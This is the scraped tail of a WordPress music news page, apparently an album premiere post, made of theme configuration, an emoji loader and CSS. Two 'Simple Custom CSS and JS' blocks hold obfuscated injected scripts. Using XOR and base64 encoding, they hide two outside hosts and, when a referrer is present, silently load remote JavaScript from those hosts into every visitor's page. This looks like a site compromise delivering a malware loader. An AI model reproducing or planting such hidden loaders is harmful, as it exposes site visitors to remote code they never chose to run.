var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12313","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
